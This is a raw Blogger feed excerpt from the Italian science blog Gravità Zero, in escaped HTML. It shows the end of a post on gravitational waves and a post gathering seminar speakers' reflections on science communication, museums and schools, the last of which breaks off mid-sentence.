sappiamo che eLISA potrebbe essere un potente telescopio gravitazionale puntato verso l’Universo più remoto. \u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPER APPROFONDIRE\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Ca href=\"http:\/\/www.gravita-zero.it\/nobel-la-fisica-2017-alla-scoperta-delle-onde-gravitazionali\/\"\u003E\u003Cb\u003EIL NOBEL PER LA FISICA 2017 PER LA SCOPERTA DELLE ONDE GRAVITAZIONALI\u0026nbsp;\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=135384033911065672#editor\/target=post;postID=7267752790789373658;onPublishedMenu=allposts;onClosedMenu=allposts;postNum=1;src=postname\"\u003E\u003Cb\u003EUN PEZZO DI ITALIA NEL NOBEL FISICA 2017 PER LE ONDE GRAVITAZIONALI\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.gravita-zero.org\/2016\/02\/speciale-onde-gravitazionali-i-cento.html\"\u003ESPECIALE ONDE GRAVITAZIONALI\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"page\" title=\"Page 2\"\u003E\n\u003Cdiv class=\"layoutArea\"\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7961215207416218329\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7961215207416218329","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7961215207416218329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7961215207416218329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2017\/10\/nobel-fisica-2017-cosa-sono-le-onde.html","title":"NOBEL FISICA 2017: COSA SONO LE ONDE GRAVITAZIONALI? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWn9cyKOxyl7B5tjoJajvHvdi0uB4VktdtyEAfiOAPcRZ2RfpjDJMTCqtwk0n_UJUx54SDPJsNijNL1Ltur4WSqa-7nXWeJ6FkK1mTcNpRGmVi7ODCD6gXdCa8BpiS9CXnTWeHeTx6pa4\/s72-c\/cosa_sono_onde_gravitazionali.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-2029160566663487725"},"published":{"$t":"2016-06-15T11:57:00.001+02:00"},"updated":{"$t":"2016-06-15T13:25:42.075+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fisica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Insegnamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Massimo Auci"},{"scheme":"http://www.blogger.com/atom/ns#","term":"scuola"}],"title":{"type":"text","$t":"LA SCUOLA E L'EDUCAZIONE SCIENTIFICA: GLI INTERVENTI DEI RELATORI "},"content":{"type":"html","$t":"\u003Cdiv style=\"line-height: normal; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigN5OzstF-SCpPzr5PXtW61DECcHEyJjeuEFBkSEZsssvcHxn-pgsa0mMcpvmLDWh6jUZyVNpi2_Fdr8l6pfUat47SPzkkpnu7aSoAGie4vi9rx8b3TQvWzYCVEJH-nbe44720aGJK6xB4\/s1600\/locandina_4maggio2016.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigN5OzstF-SCpPzr5PXtW61DECcHEyJjeuEFBkSEZsssvcHxn-pgsa0mMcpvmLDWh6jUZyVNpi2_Fdr8l6pfUat47SPzkkpnu7aSoAGie4vi9rx8b3TQvWzYCVEJH-nbe44720aGJK6xB4\/s320\/locandina_4maggio2016.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-kerning: none;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: initial;\"\u003EPubblichiamo gli interventi dei relatori\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: initial;\"\u003E\u0026nbsp;al seminario del 4 maggio scorso:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cb\u003E\u003Ci\u003E\"\u003Ca href=\"http:\/\/www.gravita-zero.org\/2016\/04\/in-formazione-e-pratica-educativa-nella.html\" rel=\"nofollow\"\u003ELa scuola e l’informazione scientifica: che cosa si richiede all’una e all’altra perché i cittadini siano consapevoli del ruolo effettivo della scienza\u003C\/a\u003E\"\u003C\/i\u003E\u003C\/b\u003E. Giornalisti e insegnanti a confronto. \u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; min-height: 14px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; min-height: 14px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; text-align: justify;\"\u003E\n\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPiero Bianucci (\u003Ca href=\"http:\/\/www.pierobianucci.it\/\" rel=\"nofollow\" target=\"_blank\"\u003Ewww.pierobianucci.it\u003C\/a\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; min-height: 14px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Agli amici del Corso INRiM vorrei proporre un consiglio bibliografico che ha a che vedere con le poche cose che ho detto nei minuti a mia disposizione: leggete “Contare e raccontare”, un dialogo tra\u003Cb\u003E Tullio De Mauro \u003C\/b\u003Ee \u003Cb\u003ECarlo Bernardini,\u003C\/b\u003E per decenni direttore di \"\u003Cb\u003ESapere\u003C\/b\u003E\" (Laterza, 2003).\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIn quelle pagine il fisico Bernardini discute anche i fondamenti della buona divulgazione scientifica, facendo osservare che, pure a prescindere dalle storture crociane e dagli umanisti dimezzati, l’italiano è forse “una lingua poco adatta alle scienze dure”, mentre invece adattissima sarebbe la lingua inglese.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSorprendente è la contro argomentazione di Tullio De Mauro, che respinge in parte la tesi di Bernardini, ma poi, non dimenticando di aver introdotto in Italia l’Indice di leggibilità e di comprensibilità GULPease e di avere strutturato il memorabile “Vocabolario di base” composto con le settemila parole di uso più comune, fornisce dati linguistici da scienza “dura”:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nla lunghezza media delle parole declinate e coniugate è di 6,9 lettere in inglese,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n7,7 in francese, 7,8 in spagnolo, 8,1 in tedesco e 8,2 in italiano.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nE poiché dai lavori di Rudolph Flesh (1947) fino a quelli recenti di Emanuela Piemontese e Tullio De Mauro si sa che la brevità  delle parole usate è un fattore rilevante per la facilità di lettura di un testo, ecco come due persone che operano in campi così diversi come la fisica e la linguistica, ma entrambe colte, razionali e intelligenti, possono incontrarsi a metà strada. Con un sorriso.\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPer tutti, vedere il sito www.eulogos.net\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; min-height: 14px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; min-height: 14px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELucia Martinelli, \u003Ca href=\"http:\/\/www.muse.it\/it\/Pagine\/default.aspx\"\u003EMUSE museo delle scienze\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EI musei delle scienze: emergenti agorà per la costruzione della cittadinanza scientifica\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNegli ultimi decenni, in Europa, importanti centri culturali e di aggregazionesono sono sorti in aree industriali dismesse per riqualificare territori post-industriali spesso molto vicini ai centri cittadini. Anche il MUSE sorge in un luogo precedentemente occupato da una fabbrica che fu importante per la vita socio-economica della città e che ha rappresentato emancipazione, in particolare per le donne lavoratrici. La fabbrica ha anche contribuito a un importante dialogo tra lavoratori e intellettuali.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMi piace ricordare questa radice sociale del nuovo museo di scienze, di cui rimane testimonianza nel suo indirizzo (corso del lavoro e della scienza).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNuove agorà. Nel panorama della conoscenza, le istituzioni deputate al progresso della cultura scientifica sono chiamate a diventare nuove agorà dove condividere esperienze e competenze. Questa è oggi la missione dei musei scientifici, quali sedi di elezione in cui promuovere il dialogo finalizzato a costruire una conoscenza basata sul coinvolgimento dei soggetti produttori dell’avanguardia scientifica, dei portatori di altra conoscenza e della cittadinanza. Non più, dunque, deputati esclusivamente all’esposizione e alla conservazione ed è superata la visione tradizionale incentrata sui prodotti e i processi della scienza in sé, la visione innovativa è focalizzata sul contesto e sulle situazioni in cui inquadrare la scienza. Lo scopo è offrire ai cittadini di ogni età l’opportunità di conoscere rilevanti contenuti della conoscenza scientifica in una dimensione sociale.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuesto approccio è una svolta significativa nella museologia: “fornire scienza” nella forma di certezze definite diventa “offrire un contesto” volto a sollecitare i pubblici a riflettere sulla realtà ed i problemi. Sono così offerti quegli strumenti culturali oggi indispensabili per discriminare, scegliere e decidere tra le offerte che l’innovazione scientifica ci propone, capacità nota come cittadinanza scientifica.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNuovi linguaggi. I musei della scienza sono anche ottime location per sperimentare nuove forme di comunicazione scientifica, anche basate sul coinvolgimento dei pubblici. Tra le varie, l’incontro tra arte e scienza è un’interessante modalità, a dimostrazione di come la scienza sia parte integrante della cultura, al di là di distinzioni che tradizionalmente l’hanno separata dalle cosiddette materie umanistiche.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuando scienza e arte si confrontano in una gradevole interazione tra narrazione scientifica e performance artistica in grado di coinvolgere ed emozionare, si possono offrire, oltre ad informazioni, importanti spunti di riflessione.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nScienza e genere. Nel panorama della conoscenza si inserisce anche l’attenzione al genere. Tra i vari aspetti, va considerata la costruzione dell’identità delle ‘ragazze di scienza’. La scienza richiede disposizione e interesse alla ricerca, curiosità, motivazione e coraggio di sperimentare: caratteristiche ben presenti nelle ragazze di oggi. Non sembrano però superati quegli ostacoli tra ‘desiderio di realizzare’ e ‘permesso di fare’ che, minando autostima, limitano la scelta dei percorsi scientifici delle donne.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCome incentivare le scelte curriculari scientifiche? Come valorizzare questi talenti per il bene della scienza stessa? Risulta importante offrire modelli in cui identificarsi. L’Unione Europea finanzia progetti volti a trovare modalità per rispondere a queste domande.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuale spunto per riflettere sui modelli e le modalità comunicative, propongo il trailer della mostra ‘Oltre il limite- Viaggio ai confini della conoscenza’ esibita al MUSE nel 2014\/2015, in collaborazione con l’Istituto Nazionale di Fisica Nucleare (INFN).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa sperimentazione di nuovi linguaggi e la ricerca di una modalità di comunicazione attraverso video il più possibile virale ha portato alla realizzazione di una breve graphic novel. E’stato scelto di porre al centro della storia una giovane donna che si interroga sulle questioni cardine sollevate dalla mostra: i misteri dell’universo, l’infinitamente grande e l’infinitamente piccolo, i concetti alla base della fisica e dell’astrofisica.\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; text-align: justify;\"\u003E\n\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; min-height: 14px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003EMassimo Auci, docente di fisica e matematica e redattore di “\u003Ca href=\"http:\/\/www.gravita-zero.org\/p\/redazione.html\"\u003EGravità Zero\u003C\/a\u003E\"\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E“Scuola e mondo dell’informazione insieme per una corretta divulgazione scientifica\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa mia esperienza di giornalismo scientifico iniziò nel 1977, quando sul mensile “\u003Cb\u003ENuova Società\u003C\/b\u003E” mi fu affidata una rubrica di scienza e politica della scienza. Lì per la prima volta mi misurai  con l’attendibilità delle fonti d’informazione, per la prima volta compresi che non bastava scrivere per essere letto, ma occorreva metterci del proprio e non solo nel linguaggio per riuscire a interessare e coinvolgere le persone.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNel frattempo era l’epoca delle radio libere, per la mia esperienza giornalistica mi fu affidata la conduzione di una trasmissione  radiofonica, un contenitore di notizie scientifiche e curiosità  dal mondo diffusa dai microfoni di Radio Flash 97.7 MHz. Alla radio la notizia in sé non sempre è sufficiente per mantenere l’ascolto, quindi imparai a stimolare l’attenzione continuamente, a volte con la musica, a volte con trovate di fantasia.  Poi arrivò l’epoca della maturità, come fisico tornai al rigore della comunicazione scientifica e della didattica, ma la mia esperienza di ricercatore e di insegnante, segnata dalle precedenti, mi ha portato a credere che coerenza logica e variabilità dei registri linguistici usati nello scrivere e nel parlare se opportunamente usati, possano essere fondamentali sia per una corretta comunicazione che per mantenere vivo l’interesse dei lettori.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSiamo già da qualche anno approdati all’uso del web 2.0, un’epoca quella attuale della comunicazione selvaggia, in cui le notizie viaggiano spesso senza controllo e senza etica, chi scrive non mettendoci la faccia spesso dimentica che chi legge non è sempre in grado di distinguere  tra vero e falso, così la buona  informazione rischia di confondersi con la disinformazione.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nÈ fondamentale che la scienza sia mediata, comunicata con un linguaggio opportuno che deve essere anche adatto a formare, a insegnare, a incuriosire chiunque: è  questo che \u003Cb\u003EGravità Zero dal 2008\u003C\/b\u003E cerca di fare. Le nuove tecnologie comunicative sono perfette, le possibilità di accedere on line a contenuti scientifici originali, di poter scrivere e modificare i testi, di poterli aggiornare, permette non solo di migliorare l’esposizione della notizia data, ma di rimodellarla nel linguaggio e nel formato più opportuno per renderla fruibile anche a coloro che meno si interessano di scienza. Io penso che divulgare non sia solo far conoscere, ma incuriosire, focalizzare l’attenzione di persone estranee al mondo della scienza su notizie che potenzialmente potrebbero ridefinire i contorni del mondo in cui vivono, appassionandole  al rigore della scienza mediante un seppur lento processo di formazione ed educazione, che nell’uso del linguaggio e della logica ha le sue radici.\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; min-height: 14px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; min-height: 14px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; text-align: justify;\"\u003E\n\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMaurizio Salvarani e Luca Malagoli, \u003Ca href=\"http:\/\/www.museodellabilancia.it\/\" rel=\"nofollow\" target=\"_blank\"\u003EMuseo Della Bilancia\u003C\/a\u003E \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; min-height: 14px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; text-align: justify;\"\u003E\n\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EI\u003C\/span\u003E\u003C\/span\u003El Museo della Bilancia è un'istituzione che nasce nel 1989 in seguito ad una mostra di strumenti per pesare, molto sentita dalla cittadinanza, realizzata sei anni prima e divenuta da temporanea a permanente.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA Campogalliano infatti, piccolo centro nel cuore dell'Emilia a pochi chilometri da Modena, c'è una vera e propria tradizione per la precisione, dato che fin dal 1860 la costruzione di strumenti di misura ha caratterizzato il tessuto economico locale e l'identità stessa della popolazione.\u003Cbr \/\u003E\nLa metrologia, ossia la scienza della misura, si respira nell'aria di quella che si presenta come la Città della Bilancia.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEdmondo Berselli, grande giornalista mancato sei anni fa, ragionando su alcuni tratti peculiari della modenesità come l'amore per la precisione nel suo libro \"Quel gran pezzo dell'Emilia\", dedica alcune righe al nostro museo: \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“[…] non ci si sorprende neanche un pò che a due passi da Modena, a Campogalliano, ci sia la storica fabbrica Crotti, «bilance dal 1860», strumenti di precisione meccanica pura e quasi immateriale nei loro equilibri di staffe e leve e pianali. [...] Normale pure che una frazione di bilanciai onestamente rossi se ne uscisse, nel corso degli anni Sessanta, per creare una cooperativa concorrente […] per poi concludere, una trentina d’anni dopo […] che valeva la pena di mettere su un museino della bilancia che è un gioiello di storia della civiltà materiale, per un verso, ma anche un incommensurabile tributo laico alla sostanza del lavoro, e a quell’sattezza che ha piegato l’acciaio per farne un arnese con cui misurare pezzi di mondo.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNaturale anche l'interesse dell'autore per le tematiche: oltre ad essere nato a Campogalliano infatti Berselli aveva un padre bilanciaio!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIl Museo della Bilancia dunque ha un connaturato interesse per la metrologia, nelle sue varie declinazioni.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCentrale di certo la metrologia storica, che si sostanzia nella collezione dell'istituzione, comprendente oltre mille strumenti per pesare e misurare che raccontano una storia di quasi due millenni.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa tradizione produttiva locale, tuttora caratterizzata dalla presenza di imprese attive nel campo della pesatura e più in generale della precisione, diventa un valido appiglio per trattare di metrologia legale, anche grazie ai rapporti attivati con il mondo della produzione.\u003Cbr \/\u003E\nDa un quinquennio inoltre l'originale inclinazione verso la didattica che accompagna il Museo dagli albori ha preso la direzione della divulgazione e della educazione scientifica e tecnologica, con particolare attenzione alla metrologia scientifica rivolta alle scuole primarie ed alle famiglie con bambini. La promozione del pensiero logico e scientifico in questi pubblici vede il Museo proporre occasioni di sperimentazione diretta, di utilizzo di strumenti di misura moderni e del passato e di lavoro in gruppo per favorire la discussione e la condivisione di ipotesi e risultati.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn questo senso più che di vera e propria divulgazione si tratta di proporsi come una palestra nella quale esercitare l'approccio scientifico in modo concreto e sperimentale. Una sorta di azione propedeutica, una preparazione del terreno affinché possa accogliere fruttuosamente l'azione di divulgazione scientifica effettuata da altri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn questo quadro di riferimento l'impatto emotivo delle proposte è decisivo: pur nel garantire la correttezza scientifica degli interventi l'accento si pone sulla necessità di creare interesse e curiosità. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nL'obiettivo primo che ci poniamo in questo ramo di attività visto che il pubblico al quale ci rivolgiamo è tendenzialmente digiuno di conoscenze scientifiche, è quello di avvicinare alla conoscenza scientifica, prima ancora che cercare di trasmettere contenuti scientifici, cercando innanzi tutto di promuovere un atteggiamento critico e logico. L'equilibrio particolarmente instabile che ricerchiamo è quello tra semplificazione e rigore, con l'intento sempre di evitare banalizzazioni.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCerchiamo di combattere lo stereotipo che vuole la scienza come qualcosa di difficile e “non per tutti” dimostrando invece che la scienza è ovunque. Questo è il senso di attività che ad un primo approccio possono sembrare misteriose o quantomeno singolari come LA LIBELLULA E LA BILANCIA oppure la mostra in corso IL TESORO A PEDALI... Utilizzare una collezione entomologica o la bicicletta come pretesti per trattare in chiave scientifica a famiglie e bambini fino a 11 anni di volo, fenomeni ottici e suono oppure di attriti, equilibrio ed effetti giroscopici diventano vere e proprie sfide!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnalogamente, grazie ad un finanziamento del MIUR, il Museo sta curando nell'anno scolastico in corso un corposo progetto che coinvolge quattro Istituti Comprensivi e che si sostanzia nelle scuole primarie coinvolte in realizzazione di biblioteche scientifiche ragionate, creazione di laboratori scientifici attrezzati, formazione degli insegnanti nell'utilizzo delle strumentazioni fornite e interventi di nostri esperti nelle classi quarte e quinte per lo svolgimento di attività sperimentali legate agli indirizzi scolastici sulle misure e sull'energia.\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; margin-left: 18px; min-height: 14px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; margin-left: 18px; min-height: 14px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003EMarco Genovese, Fisica e ricercatrice\u0026nbsp;\u003Ca href=\"http:\/\/www.inrim.it\/\"\u003EINRIM\u003C\/a\u003E  \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLe due domande:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003EQuanto si conosce bene la materia quando si decide di divulgare una informazione?\u0026nbsp;\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EQuanto si tiene conto del retroterra culturale di chi legge o ascolta per far davvero incontrare l’offerta e la domanda?\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\npossono essere affrontate da due punti di vista, quello del ricercatore e quello del giornalista scientifico.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOvviamente il ricercatore che si ponga il fine di fare divulgazione si trova nella situazione di essere tra coloro che conoscono meglio la materia (con l’ovvia eccezione dei casi patologici del ricercatore “innamoratosi” di una qualche propria teoria balzana o del “tuttologo” che ritiene di poter affrontare qualsiasi materia per quanto lontana dalle sue conoscenze).  Tuttavia ad un’analisi più approfondita esse pongono il ricercatore di fronte alla necessità di analizzare con cura quanto sia in grado di trasmettere le proprie conoscenze specifiche ad un pubblico generico. E’infatti molto facile incorrere in errori banali, quali il ritenere essenziali questioni che lo sono quando si affronti una discussione con colleghi, ma che divengono inessenziali quando si voglia divulgare l’argomento ad un pubblico generico, o il ricorrere a termini troppo “tecnici” anche se ritenuti ovvi nel contesto, anche generico, del dibattito scientifico.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIn questo senso l’interazione con persone che affrontano professionalmente la divulgazione è estremamente utile per il ricercatore che si avvicini a questo campo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nD’altro canto i giornalisti hanno un’ovvia padronanza del linguaggio e del suo uso rispetto all’audience a cui intendono rivolgersi (anche qui prescindendo da pochi, ma significativi casi di palese gestione in “malafede” 